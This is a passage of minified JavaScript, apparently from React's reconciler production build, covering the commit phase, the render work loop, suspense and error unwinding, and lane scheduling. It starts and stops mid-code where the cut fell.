3:if(aD?(aq(),r=iM,iM=aj(n.containerInfo),tB(n,e),iM=r):tB(n,e),tO(e),4&l){if(rC&&r_&&null!==t&&t.memoizedState.isDehydrated)try{aL(n.containerInfo)}catch(n){lN(e,e.return,n)}if(rE){l=n.containerInfo,t=n.pendingChildren;try{ac(l,t)}catch(n){lN(e,e.return,n)}}}iF&&(iF=!1,function e(n){if(1024&n.subtreeFlags)for(n=n.child;null!==n;){var t=n;e(t),5===t.tag&&1024&t.flags&&rB(t.stateNode),n=n.sibling}}(e));break;case 4:aD?(t=iM,iM=aj(e.stateNode.containerInfo),tB(n,e),tO(e),iM=t):(tB(n,e),tO(e)),4&l&&rE&&tH(e.stateNode,e,e.stateNode.pendingChildren);break;case 12:default:tB(n,e),tO(e);break;case 13:tB(n,e),tO(e),8192&e.child.flags&&null!==e.memoizedState!=(null!==t&&null!==t.memoizedState)&&(oa=ua()),4&l&&null!==(l=e.updateQueue)&&(e.updateQueue=null,tA(e,l));break;case 22:512&l&&(iI||null===t||tR(t,t.return)),r=null!==e.memoizedState;var i=null!==t&&null!==t.memoizedState,o=iR,s=iI;if(iR=o||r,iI=s||i,tB(n,e),iI=s,iR=o,tO(e),(n=e.stateNode)._current=e,n._visibility&=-3,n._visibility|=2&n._pendingVisibility,8192&l&&(n._visibility=r?-2&n._visibility:1|n._visibility,r&&(n=iR||iI,null===t||i||n||function e(n){for(n=n.child;null!==n;){var t=n;switch(t.tag){case 0:case 11:case 14:case 15:tE(4,t,t.return),e(t);break;case 1:tR(t,t.return);var l=t.stateNode;"function"==typeof l.componentWillUnmount&&tL(t,t.return,l),e(t);break;case 26:case 27:case 5:tR(t,t.return),e(t);break;case 22:tR(t,t.return),null===t.memoizedState&&e(t);break;default:e(t)}n=n.sibling}}(e)),rC&&(null===e.memoizedProps||"manual"!==e.memoizedProps.mode))){e:if(t=null,rC)for(n=e;;){if(5===n.tag||aD&&26===n.tag||aJ&&27===n.tag){if(null===t){i=t=n;try{u=i.stateNode,r?an(u):al(i.stateNode,i.memoizedProps)}catch(e){lN(i,i.return,e)}}}else if(6===n.tag){if(null===t){i=n;try{var c=i.stateNode;r?at(c):ar(c,i.memoizedProps)}catch(e){lN(i,i.return,e)}}}else if((22!==n.tag&&23!==n.tag||null===n.memoizedState||n===e)&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===e)break e;for(;null===n.sibling;){if(null===n.return||n.return===e)break e;t===n&&(t=null),n=n.return}t===n&&(t=null),n.sibling.return=n.return,n=n.sibling}}4&l&&null!==(l=e.updateQueue)&&null!==(t=l.retryQueue)&&(l.retryQueue=null,tA(e,t));break;case 19:tB(n,e),tO(e),4&l&&null!==(l=e.updateQueue)&&(e.updateQueue=null,tA(e,l));case 21:}}function tO(e){var n=e.flags;if(2&n){try{if(rC&&(!aJ||27!==e.tag)){e:{for(var t=e.return;null!==t;){if(tU(t)){var l=t;break e}t=t.return}throw Error(a(160))}switch(l.tag){case 27:if(aJ){var r=l.stateNode,u=tQ(e);tD(e,u,r);break}case 5:var i=l.stateNode;32&l.flags&&(ae(i),l.flags&=-33);var o=tQ(e);tD(e,o,i);break;case 3:case 4:var s=l.stateNode.containerInfo,c=tQ(e);!function e(n,t,l){var r=n.tag;if(5===r||6===r)n=n.stateNode,t?r8(l,n,t):r2(l,n);else if(!(4===r||aJ&&27===r)&&null!==(n=n.child))for(e(n,t,l),n=n.sibling;null!==n;)e(n,t,l),n=n.sibling}(e,c,s);break;default:throw Error(a(161))}}}catch(n){lN(e,e.return,n)}e.flags&=-3}4096&n&&(e.flags&=-4097)}function tq(e,n){if(8772&n.subtreeFlags)for(n=n.child;null!==n;)tj(e,n.alternate,n),n=n.sibling}function tG(e,n){var t=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(t=e.memoizedState.cachePool.pool),e=null,null!==n.memoizedState&&null!==n.memoizedState.cachePool&&(e=n.memoizedState.cachePool.pool),e!==t&&(null!=e&&e.refCount++,null!=t&&td(t))}function tY(e,n){e=null,null!==n.alternate&&(e=n.alternate.memoizedState.cache),(n=n.memoizedState.cache)!==e&&(n.refCount++,null!=e&&td(e))}function tK(e,n,t,l){if(10256&n.subtreeFlags)for(n=n.child;null!==n;)tJ(e,n,t,l),n=n.sibling}function tJ(e,n,t,l){var r=n.flags;switch(n.tag){case 0:case 11:case 15:tK(e,n,t,l),2048&r&&tC(9,n);break;case 3:tK(e,n,t,l),2048&r&&(e=null,null!==n.alternate&&(e=n.alternate.memoizedState.cache),(n=n.memoizedState.cache)!==e&&(n.refCount++,null!=e&&td(e)));break;case 12:if(2048&r){tK(e,n,t,l),e=n.stateNode;try{var a=n.memoizedProps,u=a.id,i=a.onPostCommit;"function"==typeof i&&i(u,null===n.alternate?"mount":"update",e.passiveEffectDuration,-0)}catch(e){lN(n,n.return,e)}}else tK(e,n,t,l);break;case 23:break;case 22:a=n.stateNode,null!==n.memoizedState?4&a._visibility?tK(e,n,t,l):tX(e,n):4&a._visibility?tK(e,n,t,l):(a._visibility|=4,function e(n,t,l,r,a){for(a=a&&0!=(10256&t.subtreeFlags),t=t.child;null!==t;){var u=t,i=u.flags;switch(u.tag){case 0:case 11:case 15:e(n,u,l,r,a),tC(8,u);break;case 23:break;case 22:var o=u.stateNode;null!==u.memoizedState?4&o._visibility?e(n,u,l,r,a):tX(n,u):(o._visibility|=4,e(n,u,l,r,a)),a&&2048&i&&tG(u.alternate,u);break;case 24:e(n,u,l,r,a),a&&2048&i&&tY(u.alternate,u);break;default:e(n,u,l,r,a)}t=t.sibling}}(e,n,t,l,0!=(10256&n.subtreeFlags))),2048&r&&tG(n.alternate,n);break;case 24:tK(e,n,t,l),2048&r&&tY(n.alternate,n);break;default:tK(e,n,t,l)}}function tX(e,n){if(10256&n.subtreeFlags)for(n=n.child;null!==n;){var t=n,l=t.flags;switch(t.tag){case 22:tX(e,t),2048&l&&tG(t.alternate,t);break;case 24:tX(e,t),2048&l&&tY(t.alternate,t);break;default:tX(e,t)}n=n.sibling}}function tZ(e){if(e.subtreeFlags&iW)for(e=e.child;null!==e;)t0(e),e=e.sibling}function t0(e){switch(e.tag){case 26:tZ(e),e.flags&iW&&(null!==e.memoizedState?aK(iM,e.memoizedState,e.memoizedProps):rM(e.type,e.memoizedProps));break;case 5:tZ(e),e.flags&iW&&rM(e.type,e.memoizedProps);break;case 3:case 4:if(aD){var n=iM;iM=aj(e.stateNode.containerInfo),tZ(e),iM=n}else tZ(e);break;case 22:null===e.memoizedState&&(null!==(n=e.alternate)&&null!==n.memoizedState?(n=iW,iW=0x1000000,tZ(e),iW=n):tZ(e));break;default:tZ(e)}}function t1(e){var n=e.alternate;if(null!==n&&null!==(e=n.child)){n.child=null;do n=e.sibling,e.sibling=null,e=n;while(null!==e)}}function t2(e){var n=e.deletions;if(0!=(16&e.flags)){if(null!==n)for(var t=0;t<n.length;t++){var l=n[t];iQ=l,t3(l,e)}t1(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)t4(e),e=e.sibling}function t4(e){switch(e.tag){case 0:case 11:case 15:t2(e),2048&e.flags&&tE(9,e,e.return);break;case 3:case 12:default:t2(e);break;case 22:var n=e.stateNode;null!==e.memoizedState&&4&n._visibility&&(null===e.return||13!==e.return.tag)?(n._visibility&=-5,function e(n){var t=n.deletions;if(0!=(16&n.flags)){if(null!==t)for(var l=0;l<t.length;l++){var r=t[l];iQ=r,t3(r,n)}t1(n)}for(n=n.child;null!==n;){switch((t=n).tag){case 0:case 11:case 15:tE(8,t,t.return),e(t);break;case 22:4&(l=t.stateNode)._visibility&&(l._visibility&=-5,e(t));break;default:e(t)}n=n.sibling}}(e)):t2(e)}}function t3(e,n){for(;null!==iQ;){var t=iQ;switch(t.tag){case 0:case 11:case 15:tE(8,t,n);break;case 23:case 22:if(null!==t.memoizedState&&null!==t.memoizedState.cachePool){var l=t.memoizedState.cachePool.pool;null!=l&&l.refCount++}break;case 24:td(t.memoizedState.cache)}if(null!==(l=t.child))l.return=t,iQ=l;else for(t=e;null!==iQ;){var r=(l=iQ).sibling,a=l.return;if(!function e(n){var t=n.alternate;null!==t&&(n.alternate=null,e(t)),n.child=null,n.deletions=null,n.sibling=null,5===n.tag&&null!==(t=n.stateNode)&&rQ(t),n.stateNode=null,n.return=null,n.dependencies=null,n.memoizedProps=null,n.memoizedState=null,n.pendingProps=null,n.stateNode=null,n.updateQueue=null}(l),l===t){iQ=null;break}if(null!==r){r.return=a,iQ=r;break}iQ=a}}}function t6(e){var n=rL(e);if(null!=n){if("string"!=typeof n.memoizedProps["data-testname"])throw Error(a(364));return n}if(null===(e=rG(e)))throw Error(a(362));return e.stateNode.current}function t5(e,n){var t=e.tag;switch(n.$$typeof){case iA:if(e.type===n.value)return!0;break;case iB:e:{for(t=0,n=n.value,e=[e,0];t<e.length;){var l=e[t++],r=l.tag,u=e[t++],i=n[u];if(5!==r&&26!==r&&27!==r||!rJ(l)){for(;null!=i&&t5(l,i);)i=n[++u];if(u===n.length){n=!0;break e}for(l=l.child;null!==l;)e.push(l,u),l=l.sibling}}n=!1}return n;case iV:if((5===t||26===t||27===t)&&rX(e.stateNode,n.value))return!0;break;case iq:if((5===t||6===t||26===t||27===t)&&null!==(e=rK(e))&&0<=e.indexOf(n.value))return!0;break;case iO:if((5===t||26===t||27===t)&&"string"==typeof(e=e.memoizedProps["data-testname"])&&e.toLowerCase()===n.value.toLowerCase())return!0;break;default:throw Error(a(365))}return!1}function t8(e){switch(e.$$typeof){case iA:return"<"+(i(e.value)||"Unknown")+">";case iB:return":has("+(t8(e)||"")+")";case iV:return'[role="'+e.value+'"]';case iq:return'"'+e.value+'"';case iO:return'[data-testname="'+e.value+'"]';default:throw Error(a(365))}}function t7(e,n){var t=[];e=[e,0];for(var l=0;l<e.length;){var r=e[l++],a=r.tag,u=e[l++],i=n[u];if(5!==a&&26!==a&&27!==a||!rJ(r)){for(;null!=i&&t5(r,i);)i=n[++u];if(u===n.length)t.push(r);else for(r=r.child;null!==r;)e.push(r,u),r=r.sibling}}return t}function t9(e,n){if(!rq)throw Error(a(363));e=t7(e=t6(e),n),n=[],e=Array.from(e);for(var t=0;t<e.length;){var l=e[t++],r=l.tag;if(5===r||26===r||27===r)rJ(l)||n.push(l.stateNode);else for(l=l.child;null!==l;)e.push(l),l=l.sibling}return n}function le(){if(0!=(2&iK)&&0!==iZ)return iZ&-iZ;if(null!==ri.T){var e=uO;return 0!==e?e:en()}return rF()}function ln(){0===oe&&(oe=0==(0x20000000&iZ)||uT?S():0x20000000);var e=u8.current;return null!==e&&(e.flags|=32),oe}function lt(e,n,t){(e===iJ&&2===i0||null!==e.cancelPendingCommit)&&(ls(e,0),lu(e,iZ,oe,!1)),x(e,t),(0==(2&iK)||e!==iJ)&&(e===iJ&&(0==(2&iK)&&(i7|=t),4===i5&&lu(e,iZ,oe,!1)),Y(e))}function ll(e,n,t){if(0!=(6&iK))throw Error(a(327));for(var l=!t&&0==(60&n)&&0==(n&e.expiredLanes)||y(e,n),r=l?function(e,n){var t=iK;iK|=2;var l=ld(),r=lp();iJ!==e||iZ!==n?(oi=null,ou=ua()+500,ls(e,n)):i4=y(e,n);e:for(;;)try{if(0!==i0&&null!==iX){n=iX;var u=i1;n:switch(i0){case 1:i0=0,i1=null,lv(e,n,u,1);break;case 2:if(em(u)){i0=0,i1=null,lb(n);break}n=function(){2===i0&&iJ===e&&(i0=7),Y(e)},u.then(n,n);break e;case 3:i0=7;break e;case 4:i0=5;break e;case 7:em(u)?(i0=0,i1=null,lb(n)):(i0=0,i1=null,lv(e,n,u,7));break;case 5:var i=null;switch(iX.tag){case 26:i=iX.memoizedState;case 5:case 27:var o=iX,s=o.type,c=o.pendingProps;if(i?aY(i):rH(s,c)){i0=0,i1=null;var f=o.sibling;if(null!==f)iX=f;else{var d=o.return;null!==d?(iX=d,ly(d)):iX=null}break n}}i0=0,i1=null,lv(e,n,u,5);break;case 6:i0=0,i1=null,lv(e,n,u,6);break;case 8:lo(),i5=6;break e;default:throw Error(a(462))}}for(;null!==iX&&!ul();)lg(iX);break}catch(n){lc(e,n)}return(iN=iw=null,ri.H=l,ri.A=r,iK=t,null!==iX)?0:(iJ=null,iZ=0,A(),i5)}(e,n):lh(e,n,!0),u=l;;){if(0===r)i4&&!l&&lu(e,n,0,!1);else if(6===r)lu(e,n,0,!i2);else{if(t=e.current.alternate,u&&!function(e){for(var n=e;;){var t=n.tag;if((0===t||11===t||15===t)&&16384&n.flags&&null!==(t=n.updateQueue)&&null!==(t=t.stores))for(var l=0;l<t.length;l++){var r=t[l],a=r.getSnapshot;r=r.value;try{if(!um(a(),r))return!1}catch(e){return!1}}if(t=n.child,16384&n.subtreeFlags&&null!==t)t.return=n,n=t;else{if(n===e)break;for(;null===n.sibling;){if(null===n.return||n.return===e)return!0;n=n.return}n.sibling.return=n.return,n=n.sibling}}return!0}(t)){r=lh(e,n,!1),u=!1;continue}if(2===r){if(u=n,e.errorRecoveryDisabledLanes&u)var i=0;else i=0!=(i=-0x20000001&e.pendingLanes)?i:0x20000000&i?0x20000000:0;if(0!==i){n=i;e:{r=ot;var o=r_&&e.current.memoizedState.isDehydrated;if(o&&(ls(e,i).flags|=256),2!==(i=lh(e,i,!1))){if(i3&&!o){e.errorRecoveryDisabledLanes|=u,i7|=u,r=4;break e}u=ol,ol=r,null!==u&&lr(u)}r=i}if(u=!1,2!==r)continue}}if(1===r){ls(e,0),lu(e,n,0,!0);break}e:{switch(l=e,r){case 0:case 1:throw Error(a(345));case 4:if((4194176&n)===n){lu(l,n,oe,!i2);break e}break;case 2:ol=null;break;case 3:case 5:break;default:throw Error(a(329))}if(l.finishedWork=t,l.finishedLanes=n,(0x3c00000&n)===n&&10<(u=oa+300-ua())){if(lu(l,n,oe,!i2),0!==v(l,0))break e;l.timeoutHandle=rx(la.bind(null,l,t,ol,oi,or,n,oe,i7,on,i2,2,-0,0),u);break e}la(l,t,ol,oi,or,n,oe,i7,on,i2,0,-0,0)}}break}Y(e)}function lr(e){null===ol?ol=e:ol.push.apply(ol,e)}function la(e,n,t,l,r,a,u,i,o,s,c,f,d){var p=n.subtreeFlags;if((8192&p||0x1002000==(0x1002000&p))&&(rj(),t0(n),null!==(n=rW()))){e.cancelPendingCommit=n(lk.bind(null,e,t,l,r,u,i,o,1,f,d)),lu(e,a,u,!s);return}lk(e,t,l,r,u,i,o,c,f,d)}function lu(e,n,t,l){n&=~i9,n&=~i7,e.suspendedLanes|=n,e.pingedLanes&=~n,l&&(e.warmLanes|=n),l=e.expirationTimes;for(var r=n;0<r;){var a=31-a5(r),u=1<<a;l[a]=-1,r&=~u}0!==t&&w(e,t,n)}function li(){return 0!=(6&iK)||(K(0,!1),!1)}function lo(){if(null!==iX){if(0===i0)var e=iX.return;else e=iX,iN=iw=null,ej(e),u1=null,u2=0,e=iX;for(;null!==e;)tP(e.alternate,e),e=e.return;iX=null}}function ls(e,n){e.finishedWork=null,e.finishedLanes=0;var t=e.timeoutHandle;t!==rN&&(e.timeoutHandle=rN,rw(t)),null!==(t=e.cancelPendingCommit)&&(e.cancelPendingCommit=null,t()),lo(),iJ=e,iX=t=lI(e.current,null),iZ=n,i0=0,i1=null,i2=!1,i4=y(e,n),i3=!1,on=oe=i9=i7=i8=i5=0,ol=ot=null,or=!1,0!=(8&n)&&(n|=32&n);var l=e.entangledLanes;if(0!==l)for(e=e.entanglements,l&=n;0<l;){var r=31-a5(l),a=1<<r;n|=e[r],l&=~a}return i6=n,A(),t}function lc(e,n){it=null,ri.H=im,n===uJ?(n=eb(),i0=3):n===uX?(n=eb(),i0=4):i0=n===iS?8:null!==n&&"object"==typeof n&&"function"==typeof n.then?6:1,i1=n,null===iX&&(i5=1,nD(e,E(n,e.current)))}function lf(){var e=u8.current;return null===e||((4194176&iZ)===iZ?null===u7:((0x3c00000&iZ)===iZ||0!=(0x20000000&iZ))&&e===u7)}function ld(){var e=ri.H;return ri.H=im,null===e?im:e}function lp(){var e=ri.A;return ri.A=i$,e}function lm(){i5=4,i2||(4194176&iZ)!==iZ&&null!==u8.current||(i4=!0),0==(0x7ffffff&i8)&&0==(0x7ffffff&i7)||null===iJ||lu(iJ,iZ,oe,!1)}function lh(e,n,t){var l=iK;iK|=2;var r=ld(),a=lp();(iJ!==e||iZ!==n)&&(oi=null,ls(e,n)),n=!1;var u=i5;e:for(;;)try{if(0!==i0&&null!==iX){var i=iX,o=i1;switch(i0){case 8:lo(),u=6;break e;case 3:case 2:case 6:null===u8.current&&(n=!0);var s=i0;if(i0=0,i1=null,lv(e,i,o,s),t&&i4){u=0;break e}break;default:s=i0,i0=0,i1=null,lv(e,i,o,s)}}(function(){for(;null!==iX;)lg(iX)})(),u=i5;break}catch(n){lc(e,n)}return n&&e.shellSuspendCounter++,iN=iw=null,iK=l,ri.H=r,ri.A=a,null===iX&&(iJ=null,iZ=0,A()),u}function lg(e){var n=te(e.alternate,e,i6);e.memoizedProps=e.pendingProps,null===n?ly(e):iX=n}function lb(e){var n=e,t=n.alternate;switch(n.tag){case 15:case 0:n=nK(t,n,n.pendingProps,n.type,void 0,iZ);break;case 11:n=nK(t,n,n.pendingProps,n.type.render,n.ref,iZ);break;case 5:ej(n);default:tP(t,n),n=te(t,n=iX=lF(n,i6),i6)}e.memoizedProps=e.pendingProps,null===n?ly(e):iX=n}function lv(e,n,t,l){iN=iw=null,ej(n),u1=null,u2=0;var r=n.return;try{if(function(e,n,t,l,r){if(t.flags|=32768,null!==l&&"object"==typeof l&&"function"==typeof l.then){if(null!==(n=t.alternate)&&ta(n,t,r,!0),null!==(t=u8.current)){switch(t.tag){case 13:return null===u7?lm():null===t.alternate&&0===i5&&(i5=3),t.flags&=-257,t.flags|=65536,t.lanes=r,l===uZ?t.flags|=16384:(null===(n=t.updateQueue)?t.updateQueue=new Set([l]):n.add(l),lP(e,l,r)),!1;case 22:return t.flags|=65536,l===uZ?t.flags|=16384:(null===(n=t.updateQueue)?(n={transitions:null,markerInstances:null,retryQueue:new Set([l])},t.updateQueue=n):null===(t=n.retryQueue)?n.retryQueue=new Set([l]):t.add(l),lP(e,l,r)),!1}throw Error(a(435,t.tag))}return lP(e,l,r),lm(),!1}if(uT)return null!==(n=u8.current)?(0==(65536&n.flags)&&(n.flags|=256),n.flags|=65536,n.lanes=r,l!==uF&&$(E(e=Error(a(422),{cause:l}),t))):(l!==uF&&$(E(n=Error(a(423),{cause:l}),t)),e=e.current.alternate,e.flags|=65536,r&=-r,e.lanes|=r,l=E(l,t),r=nj(e.stateNode,l,r),eo(e,r),4!==i5&&(i5=2)),!1;var u=Error(a(520),{cause:l});if(u=E(u,t),null===ot?ot=[u]:ot.push(u),4!==i5&&(i5=2),null===n)return!0;l=E(l,t),t=n;do{switch(t.tag){case 3:return t.flags|=65536,e=r&-r,t.lanes|=e,e=nj(t.stateNode,l,e),eo(t,e),!1;case 1:if(n=t.type,u=t.stateNode,0==(128&t.flags)&&("function"==typeof n.getDerivedStateFromError||null!==u&&"function"==typeof u.componentDidCatch&&(null===oo||!oo.has(u))))return t.flags|=65536,r&=-r,t.lanes|=r,nW(r=nM(r),e,t,l),eo(t,r),!1}t=t.return}while(null!==t);return!1}(e,r,n,t,iZ)){i5=1,nD(e,E(t,e.current)),iX=null;return}}catch(n){if(null!==r)throw iX=r,n;i5=1,nD(e,E(t,e.current)),iX=null;return}32768&n.flags?(uT||1===l?e=!0:i4||0!=(0x20000000&iZ)?e=!1:(i2=e=!0,(2===l||3===l||6===l)&&null!==(l=u8.current)&&13===l.tag&&(l.flags|=16384)),lS(n,e)):ly(n)}function ly(e){var n=e;do{if(0!=(32768&n.flags))return void lS(n,i2);e=n.return;var t=function(e,n,t){var l=n.pendingProps;switch(R(n),n.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:case 1:return tN(n),null;case 3:return t=n.stateNode,l=null,null!==e&&(l=e.memoizedState.cache),n.memoizedState.cache!==l&&(n.flags|=2048),tt(i_),F(),t.pendingContext&&(t.context=t.pendingContext,t.pendingContext=null),(null===e||null===e.child)&&(M(n)?tg(n):null===e||e.memoizedState.isDehydrated&&0==(256&n.flags)||(n.flags|=1024,null!==uR&&(lr(uR),uR=null))),ty(e,n),tN(n),null;case 26:if(aD){t=n.type;var r=n.memoizedState;return null===e?(tg(n),null!==r?(tN(n),tz(n,r)):(tN(n),tk(n,t,l))):r?r!==e.memoizedState?(tg(n),tN(n),tz(n,r)):(tN(n),n.flags&=-0x1000001):(rC?e.memoizedProps!==l&&tg(n):tS(e,n,t,l),tN(n),tk(n,t,l)),null}case 27:if(aJ){if(Q(n),t=uC.current,r=n.type,null!==e&&null!=n.stateNode)rC?e.memoizedProps!==l&&tg(n):tS(e,n,r,l);else{if(!l){if(null===n.stateNode)throw Error(a(166));return tN(n),null}e=uN.current,M(n)?H(n,e):(e=aX(r,l,t,e,!0),n.stateNode=e,tg(n))}return tN(n),null}case 5:if(Q(n),t=n.type,null!==e&&null!=n.stateNode)tS(e,n,t,l);else{if(!l){if(null===n.stateNode)throw Error(a(166));return tN(n),null}e=uN.current,M(n)?H(n,e):(tv(r=rv(t,l,uC.current,e,n),n,!1,!1),n.stateNode=r,rS(r,t,l,e)&&tg(n))}return tN(n),tk(n,n.type,n.pendingProps),null;case 6:if(e&&null!=n.stateNode)t=e.memoizedProps,rC?t!==l&&tg(n):rE&&(t!==l?(n.stateNode=rz(l,uC.current,uN.current,n),tg(n)):n.stateNode=e.stateNode);else{if("string"!=typeof l&&null===n.stateNode)throw Error(a(166));if(e=uC.current,t=uN.current,M(n)){if(!r_)throw Error(a(176));if(e=n.stateNode,t=n.memoizedProps,l=null,null!==(r=u_))switch(r.tag){case 27:case 5:l=r.memoizedProps}aC(e,t,n,l)||D(n)}else n.stateNode=rz(l,e,t,n)}return tN(n),null;case 13:if(l=n.memoizedState,null===e||null!==e.memoizedState&&null!==e.memoizedState.dehydrated){if(r=M(n),null!==l&&null!==l.dehydrated){if(null===e){if(!r)throw Error(a(318));if(!r_)throw Error(a(344));if(!(r=null!==(r=n.memoizedState)?r.dehydrated:null))throw Error(a(317));aE(r,n)}else W(),0==(128&n.flags)&&(n.memoizedState=null),n.flags|=4;tN(n),r=!1}else null!==uR&&(lr(uR),uR=null),r=!0;if(!r){if(256&n.flags)return e_(n),n;return e_(n),null}}if(e_(n),0!=(128&n.flags))return n.lanes=t,n;if(t=null!==l,e=null!==e&&null!==e.memoizedState,t){l=n.child,r=null,null!==l.alternate&&null!==l.alternate.memoizedState&&null!==l.alternate.memoizedState.cachePool&&(r=l.alternate.memoizedState.cachePool.pool);var u=null;null!==l.memoizedState&&null!==l.memoizedState.cachePool&&(u=l.memoizedState.cachePool.pool),u!==r&&(l.flags|=2048)}return t!==e&&t&&(n.child.flags|=8192),tx(n,n.updateQueue),tN(n),null;case 4:return F(),ty(e,n),null===e&&rT(n.stateNode.containerInfo),tN(n),null;case 10:return tt(n.type),tN(n),null;case 19:if(h(u9),null===(r=n.memoizedState))return tN(n),null;if(l=0!=(128&n.flags),null===(u=r.rendering))if(l)tw(r,!1);else{if(0!==i5||null!==e&&0!=(128&e.flags))for(e=n.child;null!==e;){if(null!==(u=eL(e))){for(n.flags|=128,tw(r,!1),e=u.updateQueue,n.updateQueue=e,tx(n,e),n.subtreeFlags=0,e=t,t=n.child;null!==t;)lF(t,e),t=t.sibling;return g(u9,1&u9.current|2),n.child}e=e.sibling}null!==r.tail&&ua()>ou&&(n.flags|=128,l=!0,tw(r,!1),n.lanes=4194304)}else{if(!l)if(null!==(e=eL(u))){if(n.flags|=128,l=!0,e=e.updateQueue,n.updateQueue=e,tx(n,e),tw(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate&&!uT)return tN(n),null}else 2*ua()-r.renderingStartTime>ou&&0x20000000!==t&&(n.flags|=128,l=!0,tw(r,!1),n.lanes=4194304);r.isBackwards?(u.sibling=n.child,n.child=u):(null!==(e=r.last)?e.sibling=u:n.child=u,r.last=u)}if(null!==r.tail)return n=r.tail,r.rendering=n,r.tail=n.sibling,r.renderingStartTime=ua(),n.sibling=null,e=u9.current,g(u9,l?1&e|2:1&e),n;return tN(n),null;case 22:case 23:return e_(n),eN(),l=null!==n.memoizedState,null!==e?null!==e.memoizedState!==l&&(n.flags|=8192):l&&(n.flags|=8192),l?0!=(0x20000000&t)&&0==(128&n.flags)&&(tN(n),6&n.subtreeFlags&&(n.flags|=8192)):tN(n),null!==(t=n.updateQueue)&&tx(n,t.retryQueue),t=null,null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(t=e.memoizedState.cachePool.pool),l=null,null!==n.memoizedState&&null!==n.memoizedState.cachePool&&(l=n.memoizedState.cachePool.pool),l!==t&&(n.flags|=2048),null!==e&&h(iT),null;case 24:return t=null,null!==e&&(t=e.memoizedState.cache),n.memoizedState.cache!==t&&(n.flags|=2048),tt(i_),tN(n),null;case 25:return null}throw Error(a(156,n.tag))}(n.alternate,n,i6);if(null!==t){iX=t;return}if(null!==(n=n.sibling)){iX=n;return}iX=n=e}while(null!==n);0===i5&&(i5=5)}function lS(e,n){do{var t=function(e,n){switch(R(n),n.tag){case 1:return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 3:return tt(i_),F(),0!=(65536&(e=n.flags))&&0==(128&e)?(n.flags=-65537&e|128,n):null;case 26:case 27:case 5:return Q(n),null;case 13:if(e_(n),null!==(e=n.memoizedState)&&null!==e.dehydrated){if(null===n.alternate)throw Error(a(340));W()}return 65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 19:return h(u9),null;case 4:return F(),null;case 10:return tt(n.type),null;case 22:case 23:return e_(n),eN(),null!==e&&h(iT),65536&(e=n.flags)?(n.flags=-65537&e|128,n):null;case 24:return tt(i_),null;default:return null}}(e.alternate,e);if(null!==t){t.flags&=32767,iX=t;return}if(null!==(t=e.return)&&(t.flags|=32768,t.subtreeFlags=0,t.deletions=null),!n&&null!==(e=e.sibling)){iX=e;return}iX=e=t}while(null!==e);i5=6,iX=null}function lk(e,n,t,l,r,u,i,o,s,c){var f=ri.T,d=rI();try{rR(2),ri.T=null,function(e,n,t,l,r,u,i,o){do lx();while(null!==oc);if(0!=(6&iK))throw Error(a(327));var s,c,f=e.finishedWork;if(l=e.finishedLanes,null!==f){if(e.finishedWork=null,e.finishedLanes=0,f===e.current)throw Error(a(177));e.callbackNode=null,e.callbackPriority=0,e.cancelPendingCommit=null;var d=f.lanes|f.childLanes;!function(e,n,t,l,r,a){var u=e.pendingLanes;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=t,e.entangledLanes&=t,e.errorRecoveryDisabledLanes&=t,e.shellSuspendCounter=0;var i=e.entanglements,o=e.expirationTimes,s=e.hiddenUpdates;for(t=u&~t;0<t;){var c=31-a5(t),f=1<<c;i[c]=0,o[c]=-1;var d=s[c];if(null!==d)for(s[c]=null,c=0;c<d.length;c++){var p=d[c];null!==p&&(p.lane&=-0x20000001)}t&=~f}0!==l&&w(e,l,0),0!==a&&0===r&&0!==e.tag&&(e.suspendedLanes|=a&~(u&~n))}(e,l,d|=uD,u,i,o),e===iJ&&(iX=iJ=null,iZ=0),0==(10256&f.subtreeFlags)&&0==(10256&f.flags)||os||(os=!0,od=d,op=t,s=uo,c=function(){return lx(!0),null},un(s,c)),t=0!=(15990&f.flags),0!=(15990&f.subtreeFlags)||t?(t=ri.T,ri.T=null,u=rI(),rR(2),i=iK,iK|=4,function(e,n){for(rg(e.containerInfo),iQ=n;null!==iQ;)if(n=(e=iQ).child,0!=(1028&e.subtreeFlags)&&null!==n)n.return=e,iQ=n;else for(;null!==iQ;){var t=(e=iQ).alternate;switch(n=e.flags,e.tag){case 0:case 11:case 15:case 5:case 26:case 27:case 6:case 4:case 17:break;case 1:if(0!=(1024&n)&&null!==t){n=void 0;var l=e,r=t.memoizedProps;t=t.memoizedState;var u=l.stateNode;try{var i=nQ(l.type,r,l.elementType===l.type);n=u.getSnapshotBeforeUpdate(i,t),u.__reactInternalSnapshotBeforeUpdate=n}catch(e){lN(l,l.return,e)}}break;case 3:0!=(1024&n)&&rC&&aa(e.stateNode.containerInfo);break;default:if(0!=(1024&n))throw Error(a(163))}if(null!==(n=e.sibling)){n.return=e.return,iQ=n;break}iQ=e.return}i=iD,iD=!1}(e,f),tV(f,e),rb(e.containerInfo),e.current=f,tj(e,f.alternate,f),ur(),iK=i,rR(u),ri.T=t):e.current=f,os?(os=!1,oc=e,of=l):lz(e,d),0===(d=e.pendingLanes)&&(oo=null);var p=f.stateNode;if(up&&"function"==typeof up.onCommitFiberRoot)try{up.onCommitFiberRoot(ud,p,void 0,128==(128&p.current.flags))}catch(e){}if(Y(e),null!==n)for(r=e.onRecoverableError,f=0;f<n.length;f++)r((d=n[f]).value,{componentStack:d.stack});0!=(3&of)&&lx(),d=e.pendingLanes,0!=(4194218&l)&&0!=(42&d)?e===oh?om++:(om=0,oh=e):om=0,K(0,!1)}}(e,n,t,l,d,r,u,i,o,s,c)}finally{ri.T=f,rR(d)}}function lz(e,n){0==(e.pooledCacheLanes&=n)&&null!=(n=e.pooledCache)&&(e.pooledCache=null,td(n))}function lx(){if(null!==oc){var e=oc,n=od;od=0;var t=P(of),l=32>t?32:t;t=ri.T;var r=rI();try{if(rR(l),ri.T=null,null===oc)var u=!1;else{l=op,op=null;var i=oc,o=of;if(oc=null,of=0,0!=(6&iK))throw Error(a(331));var s=iK;if(iK|=4,t4(i.current),tJ(i,i.current,o,l),iK=s,K(0,!1),up&&"function"==typeof 